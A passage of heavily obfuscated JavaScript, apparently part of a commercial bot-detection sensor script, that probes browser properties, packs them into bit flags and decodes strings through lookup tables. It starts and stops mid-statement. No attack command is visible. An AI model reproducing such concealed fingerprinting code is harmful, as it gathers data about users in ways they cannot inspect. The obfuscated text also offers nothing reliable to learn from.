JO()[IC(xT)],v3([],[][[]]))?JO()[IC(TD)](xQ,qH):JO()[IC(vZ)](zL,Pbt)](gB[AN()[vQ(QC)](QS,tO,rN)][RG()[fU(rS)](Lbt,Ih,Ih,cKt)]),TQ[IS])),NL(gB[JO()[IC(TD)].call(null,xQ,qH)](gB[AN()[vQ(QC)](QS,tO,jQ(jQ(Fk)))][FV()[VT(YS)](hv,Rn,D5,Wc,wk)]),Wq)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)].apply(null,[QS,tO,jQ(Fk)])][JO()[IC(YH)](Y6,KT)]),TQ[EL])),NL(gB[JO()[IC(TD)](xQ,qH)](gB[U9(typeof AN()[vQ(ftt)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[pT,IH,xmt]):AN()[vQ(D5)].apply(null,[Y4,vj,gr])][D9()[cG(WD)](fd,UC)]),Wc)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,dn)][Ud()[cA(g1)].apply(null,[cP,EL,tE,Gz])]),b9)),NL(gB[JO()[IC(TD)].call(null,xQ,qH)](gB[zh(typeof AN()[vQ(LV)],'undefined')?AN()[vQ(QC)].apply(null,[QS,tO,U5]):AN()[vQ(ZD)](Sxt,DJt,DS)][Cpt()[VJt(gw)](vZ,d6,PF,rN,fS,cj)]),rz)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)].apply(null,[QS,tO,D4])][AN()[vQ(DO)].call(null,Cg,zX,YS)]),CC)),NL(gB[zh(typeof JO()[IC(qS)],'undefined')?JO()[IC(TD)](xQ,qH):JO()[IC(vZ)].apply(null,[SA,Jj])](gB[zh(typeof AN()[vQ(lj)],v3('',[][[]]))?AN()[vQ(QC)](QS,tO,jQ([])):AN()[vQ(ZD)](m4,qH,Q7)][AN()[vQ(Dh)](lv,pI,jQ(Fk))]),ZD)),NL(gB[JO()[IC(TD)].call(null,xQ,qH)](gB[zh(typeof AN()[vQ(Av)],v3([],[][[]]))?AN()[vQ(QC)].call(null,QS,tO,jQ([])):AN()[vQ(ZD)].call(null,FI,KJt,gft)][JO()[IC(Att)](sxt,FD)]),TQ[Fft])),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,vz)][Ud()[cA(kF)].call(null,r4,DH,lE,Wc)]),UE)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)].call(null,QS,tO,Dh)][JO()[IC(Zr)](xD,l4)]),NG)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,YS)][EC()[XV(EL)](Gz,Vz,vh,vz)]),wk)),NL(gB[zh(typeof JO()[IC(lj)],'undefined')?JO()[IC(TD)](xQ,qH):JO()[IC(vZ)](d4,qd)](gB[AN()[vQ(QC)](QS,tO,Gz)][JO()[IC(cJt)].call(null,Ll,DO)]),EI)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,Wz)][AN()[vQ(cP)](fw,zE,KH)]),kR[D9()[cG(VP)](F3,lJt)]())),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)].apply(null,[QS,tO,QC])][Ud()[cA(Av)].apply(null,[vZ,D5,Pd,kL])]),Ih)),NL(gB[zh(typeof JO()[IC(Dlt)],'undefined')?JO()[IC(TD)].call(null,xQ,qH):JO()[IC(vZ)](w5,pBt)](gB[AN()[vQ(QC)](QS,tO,fS)][AN()[vQ(dz)](pP,c2t,ZC)]),FD)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)].apply(null,[QS,tO,jQ(Fk)])][RG()[fU(Gv)](wC,Ih,Fk,DC)]),rN)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)].call(null,QS,tO,UC)][AN()[vQ(XWt)](xC,Mq,jQ(jQ([])))]),TQ[YO])),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,Dh)][JO()[IC(L7)].call(null,hD,gv)]),AT)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,Ar)][D9()[cG(g1)](O0,YO)]),dh)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[U9(typeof AN()[vQ(pT)],v3([],[][[]]))?AN()[vQ(ZD)](qd,lH,jQ(jQ(Fk))):AN()[vQ(QC)](QS,tO,kT)][Cpt()[VJt(Ar)](jQ(jQ([])),ZC,YWt,rN,bH,Stt)]),vh)),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(QC)](QS,tO,ZC)][AN()[vQ(HO)](LYt,Oft,YS)]),YO)),NL(gB[zh(typeof JO()[IC(wk)],v3([],[][[]]))?JO()[IC(TD)](xQ,qH):JO()[IC(vZ)](mr,Gft)](gB[JO()[IC(IS)](cr,D5)][zh(typeof D9()[cG(sT)],v3('',[][[]]))?D9()[cG(b9)](zQ,cL):D9()[cG(NG)].apply(null,[UE,AT])]),TQ[ZC])),NL(gB[JO()[IC(TD)](xQ,qH)](gB[AN()[vQ(D5)].apply(null,[Y4,vj,jQ([])])][JO()[IC(WD)].apply(null,[NE,Wz])]),U5));var TJt;return SE.pop(),TJt=WWt,TJt;}catch(Hg){SE.splice(Hn(MKt,Vq),Infinity,Gj);var Ppt;return SE.pop(),Ppt=Fk,Ppt;}SE.pop();}break;case XM:{SE.push(ntt);var bst=gB[U9(typeof JO()[IC(GO)],v3('',[][[]]))?JO()[IC(vZ)](mr,bmt):JO()[IC(EI)](KA,P4)][Rv()[qC(kz)].apply(null,[JT,FD,Y4,An,dh,YO])]?TQ[IS]:Fk;var FRt=gB[U9(typeof JO()[IC(gw)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[qw,Ir]):JO()[IC(EI)](KA,P4)][JO()[IC(kA)](HI,gz)]?Vq:TQ[UE];var Gtt=gB[JO()[IC(EI)](KA,P4)][Rv()[qC(SA)](bH,w1,Wq,lT,SA,IQ)]?Vq:Fk;var hRt=gB[JO()[IC(EI)].call(null,KA,P4)][JO()[IC(Dtt)](rk,BBt)]?TQ[IS]:Fk;var sXt=gB[U9(typeof JO()[IC(cF)],'undefined')?JO()[IC(vZ)](dbt,gft):JO()[IC(EI)].apply(null,[KA,P4])][AN()[vQ(nP)].call(null,fT,Tr,SA)]?Vq:Fk;var lpt=gB[JO()[IC(EI)].call(null,KA,P4)][Ud()[cA(VI)](L7,EP,H6,fw)]?TQ[IS]:Fk;var kpt=gB[U9(typeof JO()[IC(P4)],'undefined')?JO()[IC(vZ)].apply(null,[OH,Mv]):JO()[IC(EI)](KA,P4)][zh(typeof EC()[XV(YO)],'undefined')?EC()[XV(d6)](cKt,Iw,UE,TD):EC()[XV(rz)](dj,gv,RL,d6)]?Vq:TQ[UE];var vft=gB[JO()[IC(EI)](KA,P4)][U9(typeof Ud()[cA(AV)],'undefined')?Ud()[cA(UE)].call(null,Mv,jQ(jQ({})),OH,dw):Ud()[cA(vRt)].call(null,EI,gw,FP,Q7)]?Vq:Fk;var wF=gB[JO()[IC(EI)](KA,P4)][D9()[cG(Xn)](OZ,Dmt)]?Vq:Fk;var tbt=gB[Ud()[cA(sT)].apply(null,[r7,D4,TA,jQ(Fk)])][Ud()[cA(Wq)].apply(null,[pT,r4,CJt,gw])].bind?Vq:Fk;var Zbt=gB[JO()[IC(EI)].call(null,KA,P4)][AN()[vQ(vq)].apply(null,[Hz,cq,jQ([])])]?TQ[IS]:Fk;var rlt=gB[zh(typeof JO()[IC(KXt)],v3('',[][[]]))?JO()[IC(EI)](KA,P4):JO()[IC(vZ)].call(null,sH,LI)][FV()[VT(SA)].apply(null,[Dv,sC,wk,dn,NBt])]?Vq:Fk;var BRt;var wBt;try{var RYt=SE.length;var xft=jQ({});BRt=gB[JO()[IC(EI)].apply(null,[KA,P4])][JO()[IC(VP)](rJt,ZD)]?TQ[IS]:Fk;}catch(pWt){SE.splice(Hn(RYt,Vq),Infinity,ntt);BRt=Fk;}try{var Vbt=SE.length;var xJt=jQ(jQ(zb));wBt=gB[JO()[IC(EI)](KA,P4)][Ud()[cA(Ad)](Ad,jQ([]),zW,PXt)]?kR[U9(typeof AN()[vQ(Wc)],v3('',[][[]]))?AN()[vQ(ZD)](US,qd,nH):AN()[vQ(Rn)].call(null,b9,pE,wj)]():Fk;}catch(Mst){SE.splice(Hn(Vbt,Vq),Infinity,ntt);wBt=Fk;}var Gxt;return Gxt=v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(bst,NL(FRt,TQ[IS])),NL(Gtt,Wq)),NL(hRt,vZ)),NL(sXt,Wc)),NL(lpt,b9)),NL(kpt,rz)),NL(vft,TQ[dh])),NL(BRt,ZD)),NL(wBt,D5)),NL(wF,UE)),NL(tbt,kR[JO()[IC(Ad)].call(null,OF,EP)]())),NL(Zbt,wk)),NL(rlt,kR[zh(typeof b5()[J5(rN)],v3(zh(typeof D9()[cG(ZD)],'undefined')?D9()[cG(Wq)](fYt,vZ):D9()[cG(NG)](UXt,ZD),[][[]]))?b5()[J5(UC)].call(null,pO,Wc,Kv,WT):b5()[J5(ZD)].call(null,cxt,Bpt,L7,FO)]())),SE.pop(),Gxt;}break;case qp:{var PYt=I2t[zb];SE.push(pS);var MBt=D9()[cG(Wq)](GD,vZ);var sg=D9()[cG(cP)].apply(null,[jA,pO]);var fst=Fk;var ORt=PYt[JO()[IC(Opt)](c0,DS)]();while(gh(fst,ORt[JO()[IC(Fk)](tG,CS)])){if(OI(sg[U9(typeof AN()[vQ(zP)],'undefined')?AN()[vQ(ZD)](C5,rA,jQ(Vq)):AN()[vQ(sF)](sL,Jk,jQ({}))](ORt[JO()[IC(D5)].apply(null,[L6,Az])](fst)),Fk)||OI(sg[AN()[vQ(sF)](sL,Jk,DA)](ORt[zh(typeof JO()[IC(gw)],'undefined')?JO()[IC(D5)].call(null,L6,Az):JO()[IC(vZ)](UE,Oft)](v3(fst,Vq))),Fk)){MBt+=Vq;}else{MBt+=Fk;}fst=v3(fst,Wq);}var mF;return SE.pop(),mF=MBt,mF;}break;case FB:{var Oxt;var Ymt;SE.push(DWt);var J2t;for(Oxt=Fk;gh(Oxt,I2t[JO()[IC(Fk)].call(null,jO,CS)]);Oxt+=Vq){J2t=I2t[Oxt];}Ymt=J2t[U9(typeof AN()[vQ(CS)],v3([],[][[]]))?AN()[vQ(ZD)](RBt,fr,Xn):AN()[vQ(C5)](IKt,xk,KH)]();if(gB[JO()[IC(EI)](DT,P4)].bmak[AN()[vQ(BG)](qL,kJ,FD)][Ymt]){gB[zh(typeof JO()[IC(WD)],v3([],[][[]]))?JO()[IC(EI)].apply(null,[DT,P4]):JO()[IC(vZ)](Bbt,jJt)].bmak[AN()[vQ(BG)].apply(null,[qL,kJ,gw])][Ymt].apply(gB[JO()[IC(EI)].apply(null,[DT,P4])].bmak[zh(typeof AN()[vQ(sF)],v3('',[][[]]))?AN()[vQ(BG)](qL,kJ,LYt):AN()[vQ(ZD)](g4,H2t,r7)],J2t);}SE.pop();}break;case cR:{var pKt=XP;SE.push(WV);var S2t=D9()[cG(Wq)](Mq,vZ);for(var Rpt=Fk;gh(Rpt,pKt);Rpt++){S2t+=AN()[vQ(Az)](vtt,sv,jQ(Fk));pKt++;}SE.pop();}break;case A8:{SE.push(YBt);gB[AN()[vQ(Ott)].call(null,cKt,QE,SA)](function(){return OXt.apply(this,[cR,arguments]);},TQ[Wz]);SE.pop();}break;}};var f3=function GJt(Nxt,SJt){var Smt=GJt;while(Nxt!=MR){switch(Nxt){case PB:{var SRt=SJt[wm];if(U9(typeof IYt,YC[vZ])){IYt=llt;}var qKt=v3([],[]);vmt=Hn(dst,SE[Hn(SE.length,Vq)]);Nxt-=l8;}break;case CX:{while(H4(OO,Fk)){if(zh(jYt[bd[Wq]],gB[bd[Vq]])&&OI(jYt,ltt[bd[Fk]])){if(mU(ltt,t5)){BYt+=Qz(rW,[Xst]);}return BYt;}if(U9(jYt[bd[Wq]],gB[bd[Vq]])){var Xpt=smt[ltt[jYt[Fk]][Fk]];var Kft=GJt(qf,[v3(Xst,SE[Hn(SE.length,Vq)]),Az,OO,Xpt,jYt[Vq]]);BYt+=Kft;jYt=jYt[Fk];OO-=B6(T8,[Kft]);}else if(U9(ltt[jYt][bd[Wq]],gB[bd[Vq]])){var Xpt=smt[ltt[jYt][Fk]];var Kft=GJt.apply(null,[qf,[v3(Xst,SE[Hn(SE.length,Vq)]),CS,OO,Xpt,Fk]]);BYt+=Kft;OO-=B6(T8,[Kft]);}else{BYt+=Qz(rW,[Xst]);Xst+=ltt[jYt];--OO;};++jYt;}Nxt-=EB;}break;case Jm:{Nxt=MR;return ctt;}break;case hm:{Nxt+=Wp;return BYt;}break;case XK:{while(H4(ttt,Fk)){if(zh(hKt[pmt[Wq]],gB[pmt[Vq]])&&OI(hKt,Mft[pmt[Fk]])){if(mU(Mft,Eh)){Qg+=Qz(rW,[Qst]);}return Qg;}if(U9(hKt[pmt[Wq]],gB[pmt[Vq]])){var bpt=Rq[Mft[hKt[Fk]][Fk]];var JF=GJt(gX,[jQ(Vq),Gz,v3(Qst,SE[Hn(SE.length,Vq)]),ttt,bpt,hKt[Vq]]);Qg+=JF;hKt=hKt[Fk];ttt-=B6(SR,[JF]);}else if(U9(Mft[hKt][pmt[Wq]],gB[pmt[Vq]])){var bpt=Rq[Mft[hKt][Fk]];var JF=GJt(gX,[SA,rz,v3(Qst,SE[Hn(SE.length,Vq)]),ttt,bpt,Fk]);Qg+=JF;ttt-=B6(SR,[JF]);}else{Qg+=Qz(rW,[Qst]);Qst+=Mft[hKt];--ttt;};++hKt;}Nxt=UJ;}break;case sW:{Nxt=dl;var CF=n4[IO];var nXt=Hn(CF.length,Vq);}break;case Jx:{if(U9(typeof Ug,A4[vZ])){Ug=Tpt;}var wXt=v3([],[]);Rst=Hn(Uft,SE[Hn(SE.length,Vq)]);Nxt=QK;}break;case Et:{Nxt+=Ex;return qKt;}break;case LW:{var EBt=dO?gB[zh(typeof JO()[IC(vZ)],'undefined')?JO()[IC(Vq)].apply(null,[bR,Gbt]):JO()[IC(vZ)].apply(null,[fr,z5])]:gB[JO()[IC(Wq)](pW,Ej)];for(var g2t=Fk;gh(g2t,BKt[U9(typeof JO()[IC(vZ)],v3('',[][[]]))?JO()[IC(vZ)](xS,Zw):JO()[IC(Fk)].call(null,TY,CS)]);g2t=v3(g2t,Vq)){vYt[Ud()[cA(Vq)](TD,jQ(jQ(Fk)),OX,kT)](EBt(sYt(BKt[g2t])));}Nxt+=cJ;var Ebt;return SE.pop(),Ebt=vYt,Ebt;}break;case Sf:{Nxt+=hl;return wXt;}break;case Dl:{Nxt=MR;return GJt(Nt,[zO]);}break;case EM:{while(H4(dxt,Fk)){if(zh(BXt[KYt[Wq]],gB[KYt[Vq]])&&OI(BXt,Upt[KYt[Fk]])){if(mU(Upt,xBt)){SXt+=Qz(rW,[TBt]);}return SXt;}if(U9(BXt[KYt[Wq]],gB[KYt[Vq]])){var Hpt=vL[Upt[BXt[Fk]][Fk]];var Apt=GJt.apply(null,[ZB,[v3(TBt,SE[Hn(SE.length,Vq)]),dxt,Hpt,BXt[Vq]]]);SXt+=Apt;BXt=BXt[Fk];dxt-=B6(L2,[Apt]);}else if(U9(Upt[BXt][KYt[Wq]],gB[KYt[Vq]])){var Hpt=vL[Upt[BXt][Fk]];var Apt=GJt(ZB,[v3(TBt,SE[Hn(SE.length,Vq)]),dxt,Hpt,Fk]);SXt+=Apt;dxt-=B6(L2,[Apt]);}else{SXt+=Qz(rW,[TBt]);TBt+=Upt[BXt];--dxt;};++BXt;}Nxt-=qJ;}break;case QK:{while(H4(Btt,Fk)){if(zh(Mg[A4[Wq]],gB[A4[Vq]])&&OI(Mg,Ug[A4[Fk]])){if(mU(Ug,Tpt)){wXt+=Qz(rW,[Rst]);}return wXt;}if(U9(Mg[A4[Wq]],gB[A4[Vq]])){var DRt=Ztt[Ug[Mg[Fk]][Fk]];var p2t=GJt(SR,[Mg[Vq],Btt,DRt,v3(Rst,SE[Hn(SE.length,Vq)])]);wXt+=p2t;Mg=Mg[Fk];Btt-=B6(Rm,[p2t]);}else if(U9(Ug[Mg][A4[Wq]],gB[A4[Vq]])){var DRt=Ztt[Ug[Mg][Fk]];var p2t=GJt(SR,[Fk,Btt,DRt,v3(Rst,SE[Hn(SE.length,Vq)])]);wXt+=p2t;Btt-=B6(Rm,[p2t]);}else{wXt+=Qz(rW,[Rst]);Rst+=Ug[Mg];--Btt;};++Mg;}Nxt=Sf;}break;case NK:{while(H4(blt,Fk)){if(zh(NXt[YC[Wq]],gB[YC[Vq]])&&OI(NXt,IYt[YC[Fk]])){if(mU(IYt,llt)){qKt+=Qz(rW,[vmt]);}return qKt;}if(U9(NXt[YC[Wq]],gB[YC[Vq]])){var Cst=IA[IYt[NXt[Fk]][Fk]];var qtt=GJt.apply(null,[E2,[Cst,blt,TD,v3(vmt,SE[Hn(SE.length,Vq)]),NXt[Vq],Wq]]);qKt+=qtt;NXt=NXt[Fk];blt-=B6(EW,[qtt]);}else if(U9(IYt[NXt][YC[Wq]],gB[YC[Vq]])){var Cst=IA[IYt[NXt][Fk]];var qtt=GJt.call(null,E2,[Cst,blt,jQ(jQ([])),v3(vmt,SE[Hn(SE.length,Vq)]),Fk,rz]);qKt+=qtt;blt-=B6(EW,[qtt]);}else{qKt+=Qz(rW,[vmt]);vmt+=IYt[NXt];--blt;};++NXt;}Nxt+=AX;}break;case E2:{var IYt=SJt[zb];var blt=SJt[NY];var AO=SJt[CW];var dst=SJt[lK];Nxt=PB;var NXt=SJt[EJ];}break;case mm:{Nxt+=Xm;for(var Xft=Fk;gh(Xft,XKt[A4[Fk]]);++Xft){b5()[XKt[Xft]]=jQ(Hn(Xft,ZD))?function(){Tpt=[];GJt.call(this,Rm,[XKt]);return '';}:function(){var Hlt=XKt[Xft];var lKt=b5()[Hlt];return function(sBt,pRt,Qbt,Qpt){if(U9(arguments.length,Fk)){return lKt;}var hg=GJt.call(null,SR,[sBt,pRt,fw,Qpt]);b5()[Hlt]=function(){return hg;};return hg;};}();}}break;case Nl:{var GKt=Fk;Nxt+=V2;while(gh(GKt,Gg.length)){var Ast=Xk(Gg,GKt);var xYt=Xk(TV.GK,t2t++);ctt+=Qz(rW,[rQ(ZO(VS(Ast),VS(xYt)),ZO(Ast,xYt))]);GKt++;}}break;case tW:{SE.pop();Nxt+=BW;}break;case Kt:{for(var Aft=Fk;gh(Aft,xbt[bd[Fk]]);++Aft){FV()[xbt[Aft]]=jQ(Hn(Aft,EI))?function(){t5=[];GJt.call(this,NY,[xbt]);return '';}:function(){var Ptt=xbt[Aft];var Lpt=FV()[Ptt];return function(kRt,MWt,Cmt,tft,P2t){if(U9(arguments.length,Fk)){return Lpt;}var LBt=GJt(qf,[kRt,WF,Cmt,DH,P2t]);FV()[Ptt]=function(){return LBt;};return LBt;};}();}Nxt=MR;}break;case qY:{Nxt=MR;while(gh(Lft,hBt.length)){AN()[hBt[Lft]]=jQ(Hn(Lft,ZD))?function(){return B6.apply(this,[MK,arguments]);}:function(){var UBt=hBt[Lft];return function(Fpt,z2t,AJt){var Fxt=TV(Fpt,z2t,Fft);AN()[UBt]=function(){return Fxt;};return Fxt;};}();++Lft;}}break;case vp:{Tpt=[mft(NG),FD,Vq,mft(Vq),w1,Vq,mft(NG),Wc,mft(wk),AT,mft(Ih),mft(CC),mft(Vq),mft(wk),r7,mft(ZD),mft(rz),mft(Vq),xC,mft(D5),mft(rN),D5,mft(UE),NG,vZ,EI,mft(ZD),mft(r7),mft(vZ),b9,b9,mft(EI),Vq,wk,mft(EI),w1,mft(NG),Wq,mft(vZ),mft(wk),Wq,w1,Fk,mft(Gz),ZC,mft(Vq),mft(b9),Vq,[Wc],mft(EL),AT,w1,mft(NG),EI,mft(CC),mft(Ih),Vq,mft(rz),b9,mft(FD),Ih,mft(EI),Fk,D5,CS,mft(bH),vZ,mft(b9),[Fk],mft(rN),AT,mft(NG),rz,mft(Vq),Wq,mft(AT),rN,mft(FD),Ih,mft(D5),mft(CC),vZ,mft(rz),mft(Ar),UC,Wq,NG,mft(gw),Wq,mft(rN),EI,vh,Fk,EI,mft(P4),Gv,mft(Vq),Fk,[vZ],mft(NG),rz,mft(Vq),b9,mft(CC),EI,mft(CC),mft(Wq),vZ,D5,Vq,Vq,mft(gw),LYt,mft(w1),vZ,mft(Vq),mft(EL),GO,b9,mft(D5),AT,mft(Q7),cL,mft(D5),r7,mft(P4),d6,EI,mft(UE),ZD,mft(CC),EI,mft(dn),w1,WF,wk,mft(Wq),vZ,b9,mft(Vq),mft(Ih),mft(Vq),mft(SA),mft(kz),sU,rz,r7,mft(k4),M5,Ih,Fk,mft(Wc),EI,mft(kT),mft(ZD),Ih,mft(wk),CC,mft(NG),mft(dh),mft(Wc),rN,mft(LYt),IS,mft(gft),WF,D5,Wq,mft(wk),mft(Wq),mft(w1),EI,mft(Ar),xC,[Wq],mft(xC),YS,Wq,b9,mft(Vq),mft(dw),YS,mft(D5),mft(NG),mft(Wq),Ih,mft(dw),rN,CC,mft(CC),ZD,mft(ZD),Ih,mft(Wq),CC,mft(fL),GO,mft(Wc),vZ,Vq,EI,mft(Gv),Ar,vZ,mft(Ar),YS,mft(Wq),mft(vZ),b9,mft(D5),Wq,UE,mft(wj),vh,Wc,mft(ZD),UE,rz,mft(Vq),mft(jd),EI,EL,rN,mft(NG),EI,mft(rN),mft(w1),CC,mft(CC),D5,mft(b9),wk,mft(ZD),[Wc],Fk,mft(ZD),mft(EL),rS,rz,Wz,dh,mft(r7),D5,mft(ZC),b9,mft(D5),mft(NG),ZD,wk,mft(Vq),Fk,[vZ],Vq,CC,ZD,wk,mft(vZ),vZ,vZ,mft(UC),B4,NG,Wc,mft(wk),[Fk],mft(vZ),mft(Wq),mft(ZD),Ih,mft(Ih),EI,[Wq],mft(D5),AT,mft(Wc),mft(gw),LYt,mft(wk),vh,mft(CC),r7,mft(LYt),EL,mft(D5),EI,mft(vh),AT,mft(Ih),mft(rN),xC,mft(Wc),mft(rz),D5,dh,mft(w1),D5,rz,mft(w1),mft(Vq)];Nxt+=qt;}break;case Cm:{Nxt+=nK;for(var Pst=Fk;gh(Pst,vM[JO()[IC(Fk)](pm,CS)]);Pst=v3(Pst,Vq)){(function(){var Pg=vM[Pst];var XXt=gh(Pst,W7);SE.push(zC);var YF=XXt?Ud()[cA(Fk)].call(null,rz,DS,vJ,EI):AN()[vQ(Fk)](Zr,YK,GO);var RKt=XXt?gB[JO()[IC(Wq)](c2,Ej)]:gB[JO()[IC(Vq)](kJ,Gbt)];var FKt=v3(YF,Pg);kR[FKt]=function(){var X2t=RKt(Bst(Pg));kR[FKt]=function(){return X2t;};return X2t;};SE.pop();}());}}break;case U2:{Nxt+=tm;var hBt=SJt[zb];ZA(hBt[Fk]);var Lft=Fk;}break;case lY:{Nxt=MR;return Qz(np,[nxt]);}break;case SJ:{Ztt=[[Wq,Fk,Wq,CC,mft(CC),EI],[],[Ih,mft(D5),Fk,mft(LYt),xC],[mft(D5),mft(Wq),rN],[mft(Vq),Wc,Vq]];Nxt=MR;}break;case cb:{Nxt=MR;if(gh(Ibt,sRt.length)){do{Ud()[sRt[Ibt]]=jQ(Hn(Ibt,UE))?function(){return B6.apply(this,[qW,arguments]);}:function(){var SF=sRt[Ibt];return function(CBt,hst,cpt,VBt){var VO=ln(CBt,jQ(jQ(Fk)),cpt,EI);Ud()[SF]=function(){return VO;};return VO;};}();++Ibt;}while(gh(Ibt,sRt.length));}}break;case jB:{return [Fk,ZC,mft(b9),mft(kT),B4,mft(Wq),mft(D5),b9,mft(CC),mft(AT),EI,rz,UE,D5,mft(FD),Ih,mft(b9),Fk,b9,mft(wk),NG,mft(Wc),Vq,Y4,mft(d6),dh,mft(EI),ZD,mft(b9),mft(Wq),rN,mft(Q7),[Fk],Wq,b9,mft(rN),kz,EI,Fk,Vq,b9,mft(Q7),TD,[Vq],mft(Kv),M5,mft(M5),TD,D5,mft(NG),r7,Fk,mft(k4),M5,r7,mft(k4),M5,mft(M5),cj,Ih,mft(CC),mft(NG),rN,mft(NG),rz,mft(Vq),rz,vZ,Fk,vZ,w1,mft(vZ),mft(IS),kz,NG,mft(pz),IQ,[Wq],Wq,NG,mft(D5),mft(Wc),EI,Wq,mft(Ih),mft(qS),DH,mft(wk),Wq,Vq,Vq,mft(b9),dh,mft(D5),ZD,mft(kz),NG,NG,D5,mft(FD),wk,mft(Vq),mft(NG),mft(Wq),AT,kT,mft(rz),Ih,mft(vZ),Wc,mft(Wc),mft(D5),w1,mft(Q7),P4,IS,Fk,vZ,mft(rz),Wq,mft(qS),Gv,GO,EI,mft(rN),mft(qS),[Fk],mft(L7),IQ,b9,b9,UE,mft(vZ),mft(Wc),mft(NG),U5,mft(rS),[vZ],YO,mft(b9),mft(rN),Ih,rN,mft(ZD),Fk,wk,mft(EI),UE,mft(UE),mft(CC),UE,mft(CC),mft(rz),dh,mft(PXt),Gv,mft(NG),Vq,mft(UE),rN,vZ,D5,Vq,Vq,mft(SA),[vZ],mft(r7),mft(vZ),b9,b9,r7,Fk,mft(UE),mft(Wq),CC,[Vq],mft(d6),r7,CC,mft(CC),D5,mft(b9),wk,mft(ZD),mft(Wq),Ih,mft(fL),Gv,mft(Vq),rz,mft(Ih),AT,mft(Wc),mft(rz),mft(xC),b9,mft(WF),Vq,mft(AT),rN,Wq,mft(dw),vh,Wc,mft(ZD),w1,Vq,mft(AT),wk,vZ,YS,mft(Wq),mft(NG),mft(xC),dh,EI,mft(EI),rz,mft(Wq),EI,mft(EI),w1,mft(w1),Ih,wk,mft(Wq),vZ,mft(Wc),mft(CC),Ih,mft(Ih),mft(vZ),wk,mft(rN),wk,mft(ZD),D5,mft(YO),YS,mft(D5),mft(NG),mft(LYt),WF,NG,mft(CC),mft(wk),r7,mft(ZD),vZ,Fk,mft(CC),Wq,mft(rz),NG,mft(Kv),TD,mft(Wq),AT,mft(rN),b9,mft(JT),M5,AT,Fk,mft(Ih),ZD,vZ,Wc,mft(vZ),wj,mft(rz),[Wq],EI,mft(r4),fL,mft(rN),D5,rz,r4,b9,mft(b9),NG,mft(qS),Ih];}break;case YW:{var sRt=SJt[zb];WA(sRt[Fk]);var Ibt=Fk;Nxt=cb;}break;case f2:{Nxt=CX;Xst=Hn(rg,SE[Hn(SE.length,Vq)]);}break;case dl:{while(OI(nXt,Fk)){var zJt=P5(Hn(v3(nXt,kft),SE[Hn(SE.length,Vq)]),xWt.length);var Dst=Xk(CF,nXt);var sKt=Xk(xWt,zJt);nxt+=Qz(rW,[rQ(ZO(VS(Dst),VS(sKt)),ZO(Dst,sKt))]);nXt--;}Nxt-=Rm;}break;case qW:{Nxt+=FY;smt=[[DH,kT,D5,mft(w1)],[mft(Wq),NG,Fk],[b9,rz,mft(Ih)],[AT,wk,mft(ZD)],[]];}break;case UJ:{return Qg;}break;case rX:{Nxt=sW;var IO=SJt[zb];var pYt=SJt[NY];var kft=SJt[CW];var tXt=SJt[lK];var xWt=n4[Zr];var nxt=v3([],[]);}break;case xY:{Nxt+=D8;return SXt;}break;case hl:{while(H4(Zft,Fk)){if(zh(vKt[dlt[Wq]],gB[dlt[Vq]])&&OI(vKt,DXt[dlt[Fk]])){if(mU(DXt,CE)){lF+=Qz(rW,[LO]);}return lF;}if(U9(vKt[dlt[Wq]],gB[dlt[Vq]])){var gst=wlt[DXt[vKt[Fk]][Fk]];var Lst=GJt.call(null,Q8,[vKt[Vq],v3(LO,SE[Hn(SE.length,Vq)]),Zft,gst]);lF+=Lst;vKt=vKt[Fk];Zft-=B6(RY,[Lst]);}else if(U9(DXt[vKt][dlt[Wq]],gB[dlt[Vq]])){var gst=wlt[DXt[vKt][Fk]];var Lst=GJt(Q8,[Fk,v3(LO,SE[Hn(SE.length,Vq)]),Zft,gst]);lF+=Lst;Zft-=B6(RY,[Lst]);}else{lF+=Qz(rW,[LO]);LO+=DXt[vKt];--Zft;};++vKt;}Nxt=Tb;}break;case Rm:{Nxt=mm;var XKt=SJt[zb];}break;case qf:{var rg=SJt[zb];var fg=SJt[NY];var OO=SJt[CW];var ltt=SJt[lK];Nxt+=nx;var jYt=SJt[EJ];if(U9(typeof ltt,bd[vZ])){ltt=t5;}var BYt=v3([],[]);}break;case Lf:{while(gh(Npt,Vst[KYt[Fk]])){RG()[Vst[Npt]]=jQ(Hn(Npt,Wc))?function(){xBt=[];GJt.call(this,Ux,[Vst]);return '';}:function(){var BF=Vst[Npt];var Ig=RG()[BF];return function(FF,Wtt,fbt,Vtt){if(U9(arguments.length,Fk)){return Ig;}var bxt=GJt.call(null,ZB,[FF,Wtt,IQ,Vtt]);RG()[BF]=function(){return bxt;};return bxt;};}();++Npt;}Nxt+=pY;}break;case hR:{var Qg=v3([],[]);Nxt+=lm;Qst=Hn(klt,SE[Hn(SE.length,Vq)]);}break;case Dx:{Nxt=MR;return 